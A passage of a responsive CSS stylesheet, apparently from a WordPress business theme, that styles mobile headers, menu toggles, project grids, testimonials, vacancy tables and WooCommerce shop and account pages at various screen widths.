body.header_style_7 #menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#002e5b;height:4px;padding:0;border:none;width:100%;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;outline:none !important;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle button:before{content:'';position:absolute;left:0;top:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle button:after{content:'';position:absolute;left:0;bottom:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle.open button{background:transparent;}
body.header_style_7 #menu_toggle.open button:before{top:0;-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
body.header_style_7 #menu_toggle.open button:after{bottom:0;transform:rotate3d(0, 0, 1, 45deg);transform-origin:50% 50%;}
body.header_style_7 .mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li > a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#ffffff;text-transform:lowercase;font-weight:700;letter-spacing:-0.04em;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li:hover > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after{background:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:11px;height:11px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{padding:10px 20px 12px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li .arrow{display:none !important;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#002e5b;font-weight:600;padding:11px 36px 11px 44px;display:block;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:block;background:#fff;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow{color:#002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow{color:#002e5b;}
body.header_style_7 .mobile_menu > ul ul ul{display:block;}
}
@media only screen and (max-width:991px){body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a{padding:20px 15px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:0;}
body.header_style_6 .header_top .header_top_wrapper{padding:0 10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul{margin-right:-10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a{font-size:12px;padding:10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:-2px;top:14px;}
body.header_style_6 .top_bar_contacts{clear:both;padding-top:0;}
body.header_style_6 .top_bar_contacts > li{margin-right:10px;}
.icon_box.style_2.alignment_center{text-align:left;}
.icon_box.style_2 h5 br{display:none;}
.stm_works_wr.style_2 .works_filter li a{padding:12px 13px 10px 13px;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:10px;}
.stm_works_wr.grid.style_2 .stm_works .item{width:50%;}
.stm_works_wr.grid.style_2 .stm_works .item .image a img{width:100%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0;}
}
@media only screen and (max-width:960px){.header_socials{margin:0 0 0 10px;}
.top_nav .icon_text{display:none;}
.vc_column_container.left_column{padding-right:15px !important;}
.header_top .icon_text{margin:5px 0 0 10px;}
.vc_column_container.right_column{padding-left:15px !important;}
.vc_column_container.center_column{padding-left:15px !important;padding-right:15px !important;}
}
@media only screen and (max-width:768px){.stm_contacts_widget.style_3 ul li{display:block;margin-bottom:20px;}
body .vc_call_to_action{padding:16px 30px 15px 30px;}
.projects_tabs h2{float:none;margin:0 0 30px;}
.projects_tabs .tabs{float:none;margin:0;}
#header .header_top, #header .top_nav{display:none;}
.mobile_header{display:block;}
.mobile_header .header_socials{margin:0;float:right;}
.mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px;}
.mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px;}
.mobile_header .mobile_header_top_bar{background:#eeeeee;padding:4px 23px;}
.mobile_header .header_socials a{margin:5px 30px 5px 0;}
.mobile_header .header_socials a:first-child{margin:5px 30px 5px 0;}
.mobile_header .header_socials a:last-child{margin:0;}
.mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px;}
.mobile_header .logo_wrapper .logo{float:left;}
.mobile_header .header_info{background:#002e5b;}
.mobile_header .icon_texts{padding:40px 40px;}
.mobile_header .header_info .icon_text{padding:0;color:#aaaaaa;display:inline-block;vertical-align:top;margin-right:70px;}
.mobile_header .header_info .icon_text:last-child{margin:0;}
.mobile_header .header_info .icon_text .text strong{color:#fff;}
.mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px;}
.mobile_header .header_info .icon_text .text span{font-size:13px;}
.icon_text .text{float:left;}
.mobile_header .header_info .icon_text .icon{width:32px;margin:0;}
#menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0;}
#menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#002e5b;height:4px;padding:0;border:none;width:100%;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;outline:none !important;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle button:before{content:'';position:absolute;left:0;top:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle button:after{content:'';position:absolute;left:0;bottom:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle.open button{background:transparent;}
#menu_toggle.open button:before{top:0;-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
#menu_toggle.open button:after{bottom:0;transform:rotate3d(0, 0, 1, 45deg);transform-origin:50% 50%;}
.mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
.mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0;}
.mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none;}
.mobile_header .top_nav_mobile .main_menu_nav > li > a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#ffffff;text-transform:lowercase;font-weight:700;letter-spacing:-0.04em;}
.mobile_header .top_nav_mobile .main_menu_nav > li:hover > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after{background:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:11px;height:11px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{padding:10px 20px 12px;}
.mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5;}
.mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize;}
.mobile_header .top_nav_mobile .main_menu_nav ul li .arrow{display:none !important;}
.mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#002e5b;font-weight:600;padding:11px 36px 11px 44px;display:block;}
.mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:block;background:#fff;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow{color:#002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow{color:#002e5b;}
.mobile_menu > ul ul ul{display:block;}
.footer_widgets_wrapper .widgets.cols_4 aside{width:50%;}
.vc_row.construction_slider .ls-container{margin-top:-60px !important;}
.posts_grid .post_date{display:none;}
.page_404{text-align:center;}
.page_404 h2:before{display:none;}
.page_404 strong{margin-top:250px;}
.contact_col aside.widget{padding-top:70px !important;padding-bottom:44px !important;}
.entry-header{margin-top:-60px;}
body.header_style_transparent .icon_text .text strong, body.header_style_transparent .header_top .icon_text span, body.header_style_transparent .header_socials a{color:#aaa;}
body.header_style_transparent #header{height:auto;}
body.header_style_transparent #header:before{display:none;}
.top_bar{display:none;}
body.header_style_dark .logo, body.header_style_white .logo{margin:0 !important;}
body.mobile_header_style_white .mobile_header .logo_wrapper{background:#3f3f3f;}
body.mobile_header_style_white .mobile_header .header_info{background:#fff;}
body.mobile_header_style_white #menu_toggle button{background:#fff;}
body.mobile_header_style_white #menu_toggle button:before, body.mobile_header_style_white #menu_toggle button:after{background:#fff;}
body.mobile_header_style_white #menu_toggle.open button{background:transparent;}
body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong a{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li{border-bottom:1px solid #ccc;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li:hover{background:#fff;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav ul li a{color:#777;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a:hover{color:#002e5b;}
body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px;}
body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .company{margin-bottom:14px;}
.stm_works_wr.cols_4 .stm_works .item,
.stm_works_wr.cols_3 .stm_works .item,
.stm_works_wr.cols_2 .stm_works .item{width:50%;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:50%;border:none;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product.first{border-left-color:#f2f2f2;}
.woocommerce ul.products li.product.last{border-right-color:transparent;}
.woocommerce ul.products li.product:first-child + li.product + li.product{border-top-color:#f2f2f2;}
.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product{border-top-color:transparent;}
.woocommerce ul.products li.product:nth-child(odd){border-left-color:transparent;}
.woocommerce ul.products li.product:nth-child(even){border-right-color:transparent;}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{float:none;margin:0 0 20px;padding:0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{padding:0;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin:0 0 10px;padding:0;}
.woocommerce .woocommerce_before_shop_loop{padding-bottom:20px;}
.woocommerce ul.products li.product a img{max-width:175px;}
.woocommerce div.product div.images img, .woocommerce #content div.product div.images img{max-width:175px;}
.info_box.style_3 .info_box_text{top:0;}
.info_box.style_3 .info_box_text .title .icon{display:none;}
.info_box.style_3 .info_box_text p{line-height:16px;margin-bottom:15px;}
body.header_transparent #header{position:relative;left:auto;top:auto;right:auto;}
.vc_testimonials.style_3{background-position:50%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:left;width:174px;margin-bottom:0;margin-right:20px;}
.stm_services_tabs .service_tab_item{padding:0 15px;}
.stm_services_tabs .service_tab_item .service_label{left:15px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{border:none;padding-right:30px;}
}
@media only screen and (max-width:667px){.stm_partner.style_2 .image{float:none;max-width:inherit;margin:0 0 20px;}
#frontend_customizer{display:none !important;}
body .vc_call_to_action{padding-top:25px;text-align:center;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:none;margin:0 0 20px;}
.posts_grid > ul > li{width:50%;}
.stm_post_details ul li{float:none;}
.stm_post_details ul li.post_by{clear:both;margin:0;}
.stm_post_details ul li.post_by:before{display:none;}
.stm_share{text-align:left;margin:10px 0;}
#header{margin-bottom:15px;}
.page_404 strong{font-size:100px;margin-top:20px;line-height:100px;}
.mobile_header .header_info .icon_text{display:block;margin:0 0 17px;}
.project_grid .project{width:50%;}
.project_grid_wrapper.col_2 .project_grid .project, .project_grid_wrapper.col_4 .project_grid .project, .project_grid_wrapper.col_5 .project_grid .project{width:50%;}
.project_grid_wrapper.col_1 .project_grid .project{width:100%;}
.project_grid_filter ul li{margin:1px 10px 10px 0;}
body.header_transparent.header_style_transparent #header{position:relative;left:auto;top:auto;height:auto;margin-bottom:0;}
.entry-header{margin-top:-15px;}
.entry-header .entry-title-right, .entry-header .entry-title-left{float:none;height:auto;margin:0 0 20px;}
.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{float:none;height:auto;margin:0 0 20px;}
.entry-header .entry-title-right, .entry-header.small .entry-title-right{margin-bottom:30px;}
.prev_next_post a{margin:0 12px 0 0;}
.entry-header .entry-title-right .button{margin:0 10px 0 0;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{display:inline-block;width:auto;}
body .vc_btn3-container.vc_btn3-right{text-align:center;}
.stats_counter{text-align:center;}
.testimonials_carousel .testimonial .image{float:none;margin:0 0 20px;max-width:inherit;}
.stm_news .news_list li{width:100%;}
#footer .copyright_row .copyright_row_wr .socials{width:100%;float:none;text-align:center;}
#footer .copyright_row .copyright_row_wr .socials ul{float:none;display:inline-block;vertical-align:top;}
#footer .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center;}
#header{margin-bottom:0;}
.page_title.disable_title{padding-top:25px;}
.vacancy_table_wr .vacancy_table thead th.location,
.vacancy_table_wr .vacancy_table tbody td.location,
.vacancy_table_wr .vacancy_table thead th:after{display:none;}
.vacancy_table_wr .vacancy_table thead th,
.vacancy_table_wr .vacancy_table tbody td{padding-left:20px;}
.about_vacantion{display:block;}
.about_vacantion .info{display:block;padding:0;margin:0 0 20px;}
.vacancy_bottom .media-body{display:block;width:auto;margin:0 0 20px;}
.vacancy_bottom .share_buttons{display:block;}
.staff_list ul li .staff_image{float:none;margin:0 0 30px;max-width:inherit;}
.staff_list.grid ul li{display:block;width:100%;}
.stm_news .news_list.posts_per_row_3 li,
.stm_news .news_list.posts_per_row_2 li{width:100%;}
.staff_bottom_wr .staff_bottom .infos{display:block;}
.staff_bottom_wr .staff_bottom .infos .info{display:block;padding:0;margin:0 0 30px;}
.staff_bottom_wr{padding:40px 30px;}
.stm_services .item{width:100%;display:block;}
.stm_services .item .item_wr .item_thumbnail img{width:100%;}
body .stm_chart canvas{height:auto !important;}
.stm_works_wr.grid.style_2 .stm_works .item,
.stm_works_wr.cols_4 .stm_works .item,
.stm_works_wr.cols_3 .stm_works .item,
.stm_works_wr.cols_2 .stm_works .item{width:100%;}
.stm_works_wr.grid .stm_works .item .item_wr:hover .category{bottom:30px;}
.stm_works_wr.grid .stm_works .item .item_wr:hover .title{bottom:60px;}
.stm_works_wr.style_1 .works_filter li{float:none;width:100%;margin:0 0 20px;text-align:center;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher{float:none;display:inline-block;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{float:none;display:inline-block;}
.stm_works_wr.style_2 .works_filter li{float:none;width:100%;text-align:center;margin:0 0 20px;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:0;}
.vc_custom_heading.text_align_right > *{text-align:left !important;}
.vc_custom_heading.text_align_right > *:after{margin-left:0;}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4{padding:0;font-weight:700;font-family:"Poppins";text-transform:lowercase;font-size:14px;}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4:after{display:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:20px;}
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a{background:#fde428;color:#002e5b;}
.stm_post_details ul li.post_cat{clear:both;margin:0;}
.stm_post_details ul li.post_cat:before{display:none;}
.stm_post_details ul{float:none;}
.stm_post_details{margin:0 0 15px;}
.post_bottom .tags{width:auto;display:block;margin:0 0 30px;}
.post_bottom .share_buttons{width:auto;display:block;}
.stm_testimonials.cols_4 .item,
.stm_testimonials.cols_3 .item,
.stm_testimonials.cols_2 .item{width:100%;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:block;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:100%;border:none !important;border-top:1px solid #f2f2f2 !important;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product:first-child{border:none !important;}
.woocommerce div.product div.images, .woocommerce #content div.product div.images{width:auto;float:none;margin:0 0 30px;}
.woocommerce div.product div.summary, .woocommerce #content div.product div.summary{margin:0 0 30px;padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:25px;padding-right:25px;}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info{padding-right:40px !important;}
.woocommerce .woocommerce-message .wc-forward, .woocommerce .woocommerce-error .wc-forward, .woocommerce .woocommerce-info .wc-forward{display:none;}
.woocommerce-cart table.cart td.actions .coupon .input-text{float:none;width:100%;margin:0 0 15px;}
.woocommerce-cart table.cart td.actions .coupon button{width:100%;float:none;}
.woocommerce-cart table.cart td.actions .button{width:100%;}
.woocommerce table.cart td.actions .coupon{padding-bottom:15px;}
.woocommerce-cart .cart-collaterals .cart_totals{width:auto;float:none;}
.login .button{margin:0 0 30px;}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last,
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr,
.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr{float:none;width:100%;}
.woocommerce input.button{width:100%;}
.stm_contacts_widget ul.socials li{margin-right:6px;}
.info_box.style_3 .info_box_text .title .icon{display:table-cell;}
.info_box.style_3 .info_box_text{padding:17px 30px 0;}
.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:0;font-size:13px;line-height:24px;}
.testimonials_carousel.disable_carousel.per_row_2 .testimonial, .testimonials_carousel.disable_carousel.per_row_3 .testimonial{width:100%;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{padding-left:30px;padding-right:30px;}
.stm_services_tabs .service_tab_item{width:100%;}
}
@media only screen and (max-width:640px){.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{padding-top:45px;padding-left:40px;padding-right:40px;padding-bottom:65px;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{top:-15px;left:10px;}
.vc_testimonials.style_3.navigation-arrows .owl-nav{bottom:5px;right:5px;}
}
@media only screen and (max-width:480px){.footer_widgets_wrapper .widgets.cols_3 aside, .footer_widgets_wrapper .widgets.cols_4 aside{width:100%;}
.posts_grid > ul > li{width:100%;}
.posts_grid .post_date{display:inline-block;}
.stm_post_details .comments_num{clear:both;float:none;}
.stm_post_details ul li.post_date, .stm_post_details ul li.post_by, .stm_post_details ul li.post_cat{margin:0 0 10px;}
.ls-l.mobile_remove{display:none !important;}
.page_404 strong{margin-top:100px;}
.stm_post_details ul{width:auto;}
.stm_post_details .comments_num{text-align:left;width:auto;}
.vc_grid-item.blog{margin:0 0 40px;}
.our_partners .logo{float:none;margin:0 0 30px;display:inline-block;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{width:50%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0;}
.stm_services_tabs .services_categories ul li{float:none;}
}
@media only screen and (max-height:700px){body.header_style_7 .header_side_wrapper{padding-top:39px;}
body.header_style_7 .side_nav{margin-top:32px;}
body.header_style_7 .header_socials{margin-top:25px;}
}
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%;}
.woocommerce-MyAccount-navigation{margin:0 0 35px;}
.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0;overflow:hidden;position:relative;}
.woocommerce-MyAccount-navigation ul:after{content:"";display:table;clear:both;}
.woocommerce-MyAccount-navigation ul li{border:none;background-color:#fde428;display:block;float:left;position:relative;z-index:0;border-radius:0;margin:0;padding:0;}
